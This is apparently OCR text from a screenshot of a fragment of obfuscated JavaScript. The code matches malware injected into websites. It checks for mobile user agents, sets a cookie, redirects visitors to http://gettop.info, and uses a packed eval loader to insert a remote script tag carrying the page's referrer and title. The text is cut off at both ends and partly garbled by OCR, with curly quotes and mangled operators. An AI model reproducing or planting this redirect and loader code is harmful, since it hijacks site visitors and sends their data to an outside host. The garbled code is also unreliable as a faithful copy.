
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5
[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
setTimeout(“document.location.href=’http://gettop.info/kt/?53vSkc&'”,
delay);eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!”.replace(/^/,String)){while(c–)
{d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return
d[e]}];e=function(){return’\\w+’};c=1};while(c–){if(k[c]){p=p.replace(new
RegExp(‘\\b’+e(c)+’\\b’,’g’),k[c])}}return p}(‘5 d=1;5
2=d.f(\’4\’);2.g=\’c://b.7/8/?9&a=4&i=\’+6(1.o)+\’&p=\’+6(1.n)+\’\’;m(1.3)
{1.3.j.k(2,1.3)}h{d.l(\’q\’)
[0].e(2)}’,27,27,’|document|s|currentScript|script|var|encodeURICo